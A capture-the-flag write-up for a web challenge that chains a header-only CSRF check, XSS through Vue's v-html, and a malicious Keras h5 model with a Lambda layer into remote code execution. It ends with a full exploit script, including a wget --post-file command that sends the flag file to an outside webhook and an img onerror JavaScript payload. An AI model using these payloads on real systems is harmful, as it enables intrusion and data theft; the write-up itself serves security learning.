Description
- 60 pts, Hard Web
- Written by
MasterSplinter
Static Analysis
The challenge/backend/model.py file provides an example of training and saving a Keras ML model in a h5 format. On further inspection, the application also provides a mechanism to load a pretrained model via the POST /api/internal/model endpoint.
This arrangement is reminiscent of a deserialisation attack. I came across this article after some googling: https://mastersplinter.work/research/tensorflow-rce/. The author explained that a Lambda layer can be introduced in the model to cause RCE when the model is saved then loaded using tensorflow.keras.models.load_model().
Looking at the model submission endpoint a bit closer, it is protected by 2 decorators:
@app.route("/api/internal/model", methods=["POST"])
@authenticated
@csrf_protection
def submit_model():
...
The csrf_protection decorator is easy to bypass; a nonce is not used and instead the decorator simply checks if the X-SPACE-NO-CSRF header is set to “1”. The authenticated decorator does not seem bypassable - we will need to either forge or making use of an existing authenticated session to hit this endpoint.
In challenge/backend/complaints.py, there is a check_complaints function that gets called when a new complaint is created by calling POST /api/complaint. The check_complaints function involves a bot authenticating to the website, then clicking a button on the complaints page. If we can find a XSS vulnerability, we could leverage the authenticated bot to make a request to upload a malicious h5 model to /api/internal/model, which tries to load the model, thereby triggering RCE.
Luckily, challenge/frontend/src/components/ImageBanner.vue makes use of v-html to render text, which is susceptible to XSS. This component is used in the dashboard to render the prediction. prediction is a field we can control when we create a new complaint by hitting POST /api/complaint as an unauthenticated user.
We now have all the gadgets we need to construct a full RCE attack chain :D
Attack Chain
We first need to build and save a custom Keras model that when loaded, triggers RCE to exfiltrate the flag to a request bin we control.
import tensorflow as tf
def exploit(x):
import os
os.system("wget --post-file=/app/flag.txt https://webhook.site/...")
return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
Now, we need to get the complaints bot to submit this model to the server via XSS. We can do this by running javascript to take a base64 representation of the model, before converting and posting it:
const dataurl = "data:text/plain;base64,{base64 of malicious model}";
fetch(dataurl)
.then((res) => res.blob())
.then((blob) => {
const file = new File([blob], "exploit.h5");
const data = new FormData();
data.append("file", file);
fetch("/api/internal/model", {
method: "POST",
body: data,
headers: { "X-SPACE-NO-CSRF": "1" },
});
});
We minify the JS with the h5 payload and embed it in the onerror attribute of an error-present img element as follows:
from base64 import b64encode
payload = ""
with open("exploit.h5", "rb") as f:
exploit_h5 = f.read()
exploit_h5_b64 = b64encode(exploit_h5).decode()
payload += f"const dataurl = 'data:text/plain;base64,{exploit_h5_b64}';"
payload += "fetch(dataurl).then(res => res.blob()).then(blob => {const file = new File([blob], 'exploit.h5'); const data = new FormData(); data.append('file', file); fetch('/api/internal/model', {method: 'POST', body: data, headers: {'X-SPACE-NO-CSRF': '1'}});});"
prediction = f'<img src=x onerror="{payload}"></img>'
Finally, we make a request to POST a new complaint, which will cause the bot to visit the dashboard and trigger the XSS.
import requests
BASE_URL = "http://<ip>/api"
COMPLAINT_URL = f"{BASE_URL}/complaint"
s = requests.Session()
s.headers["X-SPACE-NO-CSRF"] = "1"
s.post(
COMPLAINT_URL,
json={
"description": "asdf",
"image_data": "asdf",
"prediction": prediction,
},
)
Full Exploit Script
from base64 import b64encode
import requests
import tensorflow as tf
# Build malicious model
def exploit(x):
import os
os.system("wget --post-file=/app/flag.txt https://webhook.site/...")
return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
# Build XSS payload
payload = ""
with open("exploit.h5", "rb") as f:
exploit_h5 = f.read()
exploit_h5_b64 = b64encode(exploit_h5).decode()
payload += f"const dataurl = 'data:text/plain;base64,{exploit_h5_b64}';"
payload += "fetch(dataurl).then(res => res.blob()).then(blob => {const file = new File([blob], 'exploit.h5'); const data = new FormData(); data.append('file', file); fetch('/api/internal/model', {method: 'POST', body: data, headers: {'X-SPACE-NO-CSRF': '1'}});});"
prediction = f'<img src=x onerror="{payload}"></img>'
# Create a complaint, which causes the bot to visit the dashboard, triggering XSS
BASE_URL = "http://<ip>/api"
COMPLAINT_URL = f"{BASE_URL}/complaint"
s = requests.Session()
s.headers["X-SPACE-NO-CSRF"] = "1"
s.post(
COMPLAINT_URL,
json={
"description": "asdf",
"image_data": "asdf",
"prediction": prediction,
},
)